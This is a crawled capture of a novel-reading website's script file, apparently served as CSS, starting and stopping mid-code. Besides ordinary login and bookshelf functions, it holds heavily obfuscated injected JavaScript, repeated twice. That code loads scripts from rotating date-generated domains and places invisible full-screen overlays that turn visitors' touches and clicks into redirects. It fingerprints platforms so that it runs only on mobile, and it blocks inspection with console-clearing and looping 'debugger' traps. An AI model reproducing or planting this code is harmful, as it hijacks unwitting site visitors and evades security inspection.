_=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();inxqwzfr(window,document,navigator,adObj);;//182727-qc1/*a4c7642b0dde6ae7ae64f70491e8f728*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://ermaosw.com/5yh5v/318.kgj1mi
body_size: 14346
content:
/*ermaosw.com*/var CLIENTIP='18.220.141.109';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function inxqwzfr(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 